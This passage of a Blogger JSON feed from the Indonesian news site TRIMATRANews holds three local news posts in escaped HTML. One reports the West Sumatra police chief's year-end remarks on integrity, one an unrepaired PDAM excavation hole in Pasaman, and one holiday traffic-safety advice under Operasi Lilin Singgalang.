data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s16000\/Screenshot_20251231-153231_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Penegasan mengenai profesionalisme dan integritas kembali mengemuka di lingkungan Kepolisian Negara Republik Indonesia, khususnya di wilayah Sumatera Barat. Dalam rilis akhir tahun 2025 yang digelar di Gedung Mapolda Sumbar, Rabu (31\/12\/2025), Kapolda Sumbar Irjen Pol Dr. Drs. Gatot Tri Suryanta, M.Si., CSFA., menekankan bahwa setiap personel Polri wajib bekerja atas nama tugas dan tanggung jawab negara, bukan karena faktor personal ataupun siapa yang sedang memimpin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPesan tersebut disampaikan secara terbuka di hadapan puluhan awak media yang meliput agenda tahunan Polda Sumbar. Penegasan ini dinilai penting sebagai pengingat bersama bahwa profesionalisme aparat tidak boleh bergeser oleh dinamika kepemimpinan maupun kepentingan individu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIrjen Pol Gatot Tri Suryanta menekankan bahwa loyalitas utama seluruh personel Polri harus diarahkan sepenuhnya kepada institusi, hukum, dan masyarakat. Prinsip ini, menurutnya, merupakan fondasi utama untuk menjaga netralitas dan keadilan dalam setiap pelaksanaan tugas kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Setiap personel harus bekerja atas nama tugas dan tanggung jawab negara, bukan karena pimpinannya,” tegas Kapolda Sumbar dalam pernyataannya yang disampaikan dengan lugas dan penuh penekanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menambahkan bahwa kesetiaan terhadap institusi dan hukum adalah harga mati bagi setiap anggota Polri. “Loyalitas utama kita adalah kepada institusi, hukum, dan masyarakat,” ujar Gatot Tri Suryanta di hadapan jajaran dan insan pers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan tersebut sekaligus menjadi pesan moral agar seluruh jajaran Polda Sumbar tidak terjebak dalam praktik-praktik yang menyimpang dari aturan perundang-undangan. Kepentingan pribadi maupun kelompok, kata dia, tidak boleh mengalahkan kepentingan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam konteks penegakan hukum, Kapolda Sumbar menilai integritas personel menjadi kunci utama dalam membangun kepercayaan masyarakat. Tanpa integritas, profesionalisme aparat akan dipertanyakan dan berdampak langsung pada citra institusi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa juga mengingatkan bahwa Polri adalah institusi negara yang bekerja untuk melayani, melindungi, dan mengayomi masyarakat. Oleh karena itu, setiap tindakan dan keputusan harus selalu berpijak pada hukum dan rasa keadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERilis akhir tahun ini dimanfaatkan Kapolda Sumbar sebagai momentum refleksi terhadap kinerja sepanjang 2025. Evaluasi internal, menurutnya, menjadi bagian penting untuk memastikan arah kebijakan dan pelaksanaan tugas tetap berada di jalur yang benar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGatot Tri Suryanta berharap seluruh personel mampu menjalankan tugas secara konsisten dan transparan, serta bertanggung jawab dalam setiap amanah yang diberikan negara. Dengan demikian, Polri dapat terus beradaptasi dengan tuntutan masyarakat yang semakin kritis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan bahwa profesionalisme bukan hanya soal kemampuan teknis, tetapi juga menyangkut sikap mental dan komitmen moral dalam menjalankan tugas sehari-hari.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Polri di tengah masyarakat, lanjutnya, harus benar-benar dirasakan manfaatnya, baik dalam menjaga keamanan, menegakkan hukum, maupun memberikan rasa keadilan tanpa pandang bulu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan komitmen yang kuat terhadap institusi dan hukum, Kapolda Sumbar optimistis kepercayaan publik terhadap Polri, khususnya di wilayah Sumatera Barat, akan terus terjaga dan meningkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan ini sekaligus menjadi penutup reflektif di akhir tahun 2025, bahwa Polri dituntut untuk tetap berdiri tegak sebagai alat negara yang profesional, berintegritas, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s1080\/Screenshot_20251231-153356_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"783\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s16000\/Screenshot_20251231-153356_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E# HP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1025704544167799157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s72-c\/Screenshot_20251231-153231_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-7019134815907740627"},"published":{"$t":"2025-12-30T21:54:00.000-08:00"},"updated":{"$t":"2025-12-30T21:54:41.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDAM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemda"}],"title":{"type":"text","$t":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s996\/Screenshot_20251231-123050_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"954\" data-original-width=\"996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s16000\/Screenshot_20251231-123050_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasaman (SUMBAR) — Sebuah lubang bekas galian milik PDAM Pasaman di kawasan perempatan Benteng, arah Perumnas Lubuk Sikaping, menjadi ancaman serius bagi keselamatan pengguna jalan. Sedikitnya lebih dari dua pengendara sepeda motor dilaporkan terperosok dan nyaris terjatuh akibat lubang yang menganga cukup dalam di titik lalu lintas padat tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeristiwa itu terjadi dalam beberapa hari terakhir dan memicu keresahan warga sekitar. Lubang bekas galian yang tidak segera ditutup secara layak dinilai mencerminkan lemahnya pengawasan pascapekerjaan utilitas, terutama di ruas jalan strategis yang ramai dilintasi kendaraan roda dua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut keterangan warga, lubang tersebut sulit terlihat terutama pada malam hari dan saat kondisi hujan. Minimnya rambu peringatan serta tidak adanya penutup permanen membuat pengendara kerap tidak sempat menghindar ketika melintas di perempatan tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeberapa pengendara mengaku kehilangan keseimbangan saat roda depan motor terperosok ke dalam lubang. Beruntung, sejauh ini belum dilaporkan adanya korban jiwa, meski risiko kecelakaan serius dinilai sangat tinggi jika kondisi itu dibiarkan berlarut-larut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPDAM Pasaman sebagai pihak pelaksana pekerjaan galian menjadi sorotan warga. Mereka menilai bahwa tanggung jawab tidak berhenti pada penyelesaian pekerjaan teknis semata, tetapi juga mencakup pemulihan kondisi jalan demi keselamatan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah ketiadaan penanganan cepat dari pihak terkait, inisiatif justru datang dari warga. Pada pagi hari ini, sejumlah warga secara swadaya menyumpal lubang tersebut menggunakan batu untuk mengurangi kedalaman dan menekan risiko kecelakaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah darurat itu setidaknya mampu memperkecil potensi korban baru, meski warga menyadari solusi tersebut bersifat sementara. Mereka berharap ada tindakan lanjutan berupa penutupan permanen dan pengaspalan ulang sesuai standar keselamatan jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga sekitar perempatan Benteng menegaskan bahwa lokasi tersebut merupakan jalur vital menuju kawasan perumahan dan pusat aktivitas masyarakat. Karena itu, setiap kelalaian kecil berpotensi menimbulkan dampak besar bagi keselamatan pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejumlah tokoh masyarakat juga mendesak agar instansi terkait, termasuk dinas teknis dan aparat pengawasan, segera turun tangan melakukan evaluasi dan perbaikan menyeluruh terhadap bekas galian utilitas di wilayah Lubuk Sikaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus ini kembali membuka diskusi publik mengenai tata kelola pekerjaan infrastruktur, khususnya koordinasi antara BUMD seperti PDAM Pasaman dengan pemerintah daerah dalam memastikan keselamatan pascaproyek.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengamat lokal menilai bahwa standar operasional prosedur penutupan galian harus ditegakkan secara konsisten, termasuk pemasangan rambu, penutup sementara yang aman, serta pengawasan rutin hingga perbaikan permanen selesai dilakukan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETanpa langkah tegas dan cepat, kondisi serupa dikhawatirkan akan terus berulang di titik-titik lain, mengingat tingginya aktivitas pekerjaan utilitas di wilayah perkotaan Pasaman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasyarakat berharap kejadian ini menjadi peringatan serius bagi PDAM Pasaman dan instansi terkait agar lebih bertanggung jawab, profesional, dan berorientasi pada keselamatan publik dalam setiap pekerjaan di ruang jalan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s1048\/Screenshot_20251231-123157_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1048\" data-original-width=\"1009\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s16000\/Screenshot_20251231-123157_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/7019134815907740627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html","title":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s72-c\/Screenshot_20251231-123050_Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Lubuk Sikaping, Kabupaten Pasaman, Sumatera Barat, Indonesia"},"georss$point":{"$t":"0.1315296 100.1694536"},"georss$box":{"$t":"-33.005952486131072 65.0132036 33.269011686131073 135.3257036"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1787442288963984566"},"published":{"$t":"2025-12-27T06:11:00.000-08:00"},"updated":{"$t":"2025-12-27T06:11:48.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Operasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"}],"title":{"type":"text","$t":"Ops Lilin Singgalang 2025–2026, Kombes Pol Reza Chairul Akbar Dorong Budaya Aman Berkendara di Sumatera Barat"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s955\/20251227_204453.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"955\" data-original-width=\"922\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i6_yOjmunS-5mhckjWCzrIUBS3YUh0Aykz5CwiV6NsSaXNlYLsOn2tmOzC0mLuuoc0L3FhPitT4YntoZw8vRSejSn4IMDRdk85EdkUmDd_je1orZyFtOCNOlKmHC1jbgUnj_X-8WxR2ML5tLuA88WB3rZMeT6Ds54vcbr-1xf7MH6mfR7oopF_7QrCcv\/s16000\/20251227_204453.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; menyambut lonjakan mobilitas masyarakat pada momentum Natal dan Tahun Baru 2025–2026, Direktorat Lalu Lintas Polda Sumatera Barat di bawah kepemimpinan Kombes Pol Reza Chairul Akbar, S.I.K., M.I.K., memperkuat strategi keselamatan berlalu lintas melalui Operasi Lilin Singgalang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai Dirlantas Polda Sumbar, Kombes Pol Reza Chairul Akbar menempatkan edukasi publik sebagai fondasi utama operasi, dengan menekankan bahwa keselamatan di jalan raya tidak hanya ditentukan oleh kepatuhan aturan, tetapi juga kesiapsiagaan setiap pengendara menghadapi situasi darurat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam berbagai kesempatan sosialisasi, ia mengingatkan para pengemudi untuk melengkapi kendaraan pribadi dengan peralatan darurat yang wajib tersedia di dalam mobil, terutama saat melakukan perjalanan jarak jauh pada musim libur akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut Kombes Pol Reza Chairul Akbar, risiko di jalan raya bisa datang tanpa tanda, mulai dari gangguan kesehatan, kerusakan kendaraan, hingga potensi kebakaran akibat faktor teknis, sehingga kesiapan menjadi kunci utama meminimalisir dampak fatal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu perlengkapan yang ditekankan adalah medical kit atau kotak P3K, yang dinilai sangat penting untuk memberikan pertolongan pertama bagi pengemudi maupun penumpang ketika terjadi luka ringan atau kondisi medis mendadak di perjalanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, Ditlantas Polda Sumbar juga mengingatkan pentingnya repair kit sebagai bagian dari kesiapan kendaraan, guna membantu pengemudi melakukan penanganan awal terhadap kendala teknis sederhana seperti ban bocor atau kerusakan ringan lainnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETak kalah krusial, Kombes Pol Reza Chairul Akbar mengimbau masyarakat agar menyediakan APAR atau alat pemadam api ringan di dalam kendaraan, sebagai langkah antisipatif menghadapi risiko kebakaran kecil akibat korsleting listrik atau gangguan sistem mesin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEdukasi tersebut disampaikan secara humanis dan komunikatif, baik melalui interaksi langsung di lapangan maupun melalui media publikasi resmi Ditlantas Polda Sumbar, agar pesan keselamatan mudah dipahami dan diterapkan oleh seluruh pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOperasi Lilin Singgalang yang berlangsung sejak 20 Desember 2025 hingga 2 Januari 2026 ini tidak hanya berorientasi pada pengamanan arus lalu lintas, tetapi juga menitikberatkan pendekatan preemtif dan preventif melalui peningkatan kesadaran masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKombes Pol Reza Chairul Akbar menegaskan bahwa keberhasilan operasi sangat bergantung pada peran aktif masyarakat, khususnya kesadaran pengemudi dalam mempersiapkan kendaraan sebelum melakukan perjalanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai, kesiapan kendaraan yang baik merupakan bentuk tanggung jawab pribadi yang sekaligus berdampak besar terhadap keselamatan pengguna jalan lainnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDitlantas Polda Sumbar berharap, melalui edukasi berkelanjutan tentang pentingnya peralatan darurat, angka kecelakaan lalu lintas beserta dampak fatalnya dapat ditekan secara signifikan, terutama selama periode libur panjang akhir tahun.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui pendekatan edukatif yang konsisten, Ditlantas Polda Sumbar di bawah kepemimpinan Kombes Pol Reza Chairul Akbar terus membangun budaya tertib dan aman berlalu lintas yang berkelanjutan di tengah masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Ops Lilin Singgalang menjadi cerminan komitmen Polri dalam menghadirkan rasa aman dan nyaman, sekaligus memperkuat kepercayaan publik terhadap peran kepolisian sebagai pelindung dan pelayan masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1787442288963984566\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/ops-lilin-singgalang-20252026-kombes.html#comment-form","title":"0 